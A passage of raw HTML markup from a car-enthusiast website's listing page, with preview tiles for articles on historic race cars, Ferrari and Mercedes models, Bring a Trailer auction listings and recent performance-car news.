tag-porsche-race-cars-featured tag-f2 tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/REVS_Behra-Porsche-F2-profile-e1558496324481-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/" class="mask-overlay" aria-label="Inside the 1959 Behra-Porsche F2"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/inside-the-1959-behra-porsche-f2/">Inside the 1959 Behra-Porsche F2</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-4 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880488 post type-post status-publish format-standard has-post-thumbnail hentry category-members-only category-mercedes-benz category-motorsport-racing category-special-feature tag-motorsport-history tag-members-only tag-mercedes-benz tag-w165 tag-mercedes-benz-w165-featured tag-motorsport tag-race-cars-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/87F264-scaled-e1576641762361-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/" class="mask-overlay" aria-label="V for Voiturette: A Look at the 1939 Mercedes-Benz W165"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/v-for-voiturette-a-look-at-the-1939-mercedes-benz-w165/">V for Voiturette: A Look at the 1939 Mercedes-Benz W165</a></h3></div></div></article></div></div><div class="block block-92 tipi-flex  block-flipped"><div class="block-piece block-piece-1 cf"><article class="tipi-m-6 tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-l-typo loop-5 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880477 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-ferrari category-members-only category-by-design category-special-feature tag-ferrari tag-ferrari-featured tag-ferrari-275 tag-ferrari-275-gtb-4 tag-ferrari-model-guides-by-design tag-members-only tag-raffis-design-corner tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-900x900.jpeg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Ferrari 275 GTB/4" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-900x900.jpeg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-60x60.jpeg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-293x293.jpeg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-390x390.jpeg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-585x585.jpeg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-300x300.jpeg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-400x400.jpeg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1_Ferrari-275-GTB4-scaled-1-600x600.jpeg 600w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/" class="mask-overlay" aria-label="A Ferrari to be Thankful For – The 275 GTB/4"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-ferrari-to-be-thankful-for-the-275-gtb-4/">A Ferrari to be Thankful For – The 275 GTB/4</a></h3></div></div></article></div><div class="block-piece block-piece-2 cf"><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-0 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880469 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Silver-Surfers-Neil-Peart-003-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/" class="mask-overlay" aria-label="Silver Surfers: The Sports Cars of Neil Peart"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/2024-silver-surfers-the-sports-cars-of-neil-peart/">Silver Surfers: The Sports Cars of Neil Peart</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-1 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880446 post type-post status-publish format-standard has-post-thumbnail hentry category-1960s category-mercedes-benz category-guides category-model-guides-production-cars tag-1960s tag-1960s-cars tag-members-only tag-230-sl tag-mercedes-benz-230-sl-featured tag-mercedes-benz-model-guides-230-sl tag-mercedes-model-in-depth tag-mercedes-benz-model-guides-production-cars tag-car-profiles tag-model-guides-production-cars tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Mercedes-Pagoda-001-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/" class="mask-overlay" aria-label="The “Pagoda” from Mercedes-Benz"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/2024-pagoda-mercedes-benz/">The “Pagoda” from Mercedes-Benz</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-2 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880408 post type-post status-publish format-standard has-post-thumbnail hentry category-ferrari category-history category-members-only category-special-feature tag-ferrari tag-ferrari-featured tag-ferrari-212 tag-ferrari-212-export tag-ferrari-race-cars tag-ferrari-race-cars-featured tag-history tag-members-only tag-race-cars-featured tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Lualdi Gabardi would be the last driver to preserve the 212E&#039;s legacy on the track. Here, already in 1971, the pilot is photographed during the Cronoscalata al Colle della Maddalena. Credits: Autodiva" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-400x400.jpg 400w, https://www.supercars.net/blog/wp-content/uploads/2025/01/1-Ferrari-212E-55-Years-of-a-Legend-Part-3-600x600.jpg 600w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/" class="mask-overlay" aria-label="Ferrari 212E: 55 Years of a Legend (Part 3 of 3)"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ferrari-212e-55-years-of-a-legend-part-3-of-3/">Ferrari 212E: 55 Years of a Legend (Part 3 of 3)</a></h3></div></div></article><article class="tipi-m-3 tipi-xs-6 elements-location-1 clearfix with-fi ani-base tipi-m-typo loop-3 block__ani-stagger preview-92 preview-grid grid-image-1 grid-spacing img-ani-base img-ani-1 block-to-see block__ani-on block__ani-0 img-color-hover-base img-color-hover-1 tile-design tile-design-3 elements-design-1 post-880000 post type-post status-publish format-standard has-post-thumbnail hentry category-car-culture category-members-only category-special-feature tag-car-culture tag-members-only tag-reid-railton tag-special-feature"><div class="mask"><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/" class="mask-img"><img width="390" height="390" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-390x390.jpg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-300x300.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/07-33_Arab_low-chsssis_4b-2018_03_27-15_27_17-UTC-e1535659315615-400x400.jpg 400w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/" class="mask-overlay" aria-label="A Look Back at Reid Railton and the Arabs"></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-look-back-at-reid-railton-and-the-arabs/">A Look Back at Reid Railton and the Arabs</a></h3></div></div></article></div></div></div></div></div><div id="block-wrap-64184" class="block-wrap-native block-wrap block-wrap-50 block-css-64184 block-wrap-da da-resp-off block-wrap-no-8 columns__m--1 elements-design-1 mob-fs block-skin-1 block-skin--light skin-inner block-col-self tipi-fs clearfix" data-id="64184" data-base="1"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-31066" class="block-wrap-native block-wrap block-wrap-3 block-css-31066 block-wrap-classic block-wrap-no-10 columns__m--1 elements-design-1 meta-skin-base meta-skin-2 meta-skin-shadow block-skin-0 filter-wrap-1 block-col-self tipi-box tipi-row clearfix" data-id="31066" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-3 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892617 post type-post status-publish format-standard has-post-thumbnail hentry category-chevrolet tag-chevrolet-corvette tag-chevrolet-corvette-zr1x" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fchevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcorvette-ZR1X-1-770x433.jpg&description=Chevrolet%20Corvette%20ZR1X%20smashes%20the%20quarter%20mile%2C%20becomes%20quickest%20American%20production%20car%20ever" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/chevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/corvette-ZR1X-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/chevrolet-corvette-zr1x-smashes-the-quarter-mile-becomes-quickest-american-production-car-ever/">Chevrolet Corvette ZR1X smashes the quarter mile, becomes quickest American production car ever</a></h3></div><div class="excerpt body-color">Chevrolet has officially rewritten the American performance record books. The new Corvette ZR1X is now the quickest American production car ever, blasting through the quarter mile in 8.675 seconds at...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892593 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-porsche category-sc category-auction-action tag-cool-porsche-for-sale tag-porsche-918-spyder tag-bring-a-trailer" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-for-sale-2015-porsche-918-spyder-weissach-package%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2015-Porsche-918-Spyder-Weissach-Package-2-770x512.jpg&description=FOR%20SALE%3A%20FOR%20SALE%3A%202015%20Porsche%20918%20Spyder%20Weissach%20Package" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-for-sale-2015-porsche-918-spyder-weissach-package/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2015-Porsche-918-Spyder-Weissach-Package-2-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-for-sale-2015-porsche-918-spyder-weissach-package/">FOR SALE: FOR SALE: 2015 Porsche 918 Spyder Weissach Package</a></h3></div><div class="excerpt body-color">Unveiled at the 2010 Geneva Auto Salon, the Porsche 918 was conceived as the Carrera GT’s successor and a decisive break from its traditional supercar formula. Though it carried over...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892579 post type-post status-publish format-video has-post-thumbnail hentry category-ferrari category-pictures-videos category-sc category-videos tag-ferrari-media-sf90-videos tag-ferrari-sf90-xx post_format-post-format-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcarwow-dragrace-770x434.png&description=Ferrari%20SF90%20XX%20Gets%20Humbled%20by%20a%20Chinese%20EV%20in%20a%20Drag%20Race" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/ferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-585x585.png" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-900x900.png 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/KGW8bQtcpJg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892579" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/KGW8bQtcpJg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/ferrari-sf90-xx-gets-humbled-by-a-chinese-ev-in-a-drag-race/">Ferrari SF90 XX Gets Humbled by a Chinese EV in a Drag Race</a></h3></div><div class="excerpt body-color">The Xiaomi SU7 Ultra emerged as one of 2025’s standout performance cars, pairing more than 1,500 horsepower with extreme acceleration and record-setting Nürburgring runs. In head-to-head races it routinely dominated,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-3 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892565 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-sc category-auction-action tag-cool-ferrari-for-sale tag-ferrari-f12tdf tag-bring-a-trailer" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-2017-ferrari-f12tdf-4%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2017-Ferrari-F12tdf-770x514.jpg&description=FOR%20SALE%3A%202017%20Ferrari%20F12tdf" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-2017-ferrari-f12tdf-4/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2017-Ferrari-F12tdf-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-2017-ferrari-f12tdf-4/">FOR SALE: 2017 Ferrari F12tdf</a></h3></div><div class="excerpt body-color">Currently listed for sale on Bring a Trailer, this 2017 Ferrari F12tdf is powered by a naturally aspirated 6.3-liter V12 producing 769 horsepower. The “tdf” name references Ferrari models that...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-4 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892562 post type-post status-publish format-standard has-post-thumbnail hentry category-bugatti tag-bugatti tag-bugatti-chiron tag-bugatti-vision-gran-turismo tag-lego" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fbugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FBugatti-Lego-1-770x433.jpg&description=Bugatti%20and%20LEGO%20expand%20their%20hypercar%20lineup%20with%20two%20new%20sets" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/bugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Bugatti-Lego-1-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/bugatti-and-lego-expand-their-hypercar-lineup-with-two-new-sets/">Bugatti and LEGO expand their hypercar lineup with two new sets</a></h3></div><div class="excerpt body-color">Bugatti’s legacy has always been defined by pushing limits, from the groundbreaking Veyron to the record-shattering Chiron Super Sport and the extreme Bolide. Now, that same boundary-breaking spirit continues in...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-5 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892532 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-mclaren category-sc category-auction-action tag-cool-mclaren-for-sale tag-mclaren-senna-gtr tag-bring-a-trailer" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a 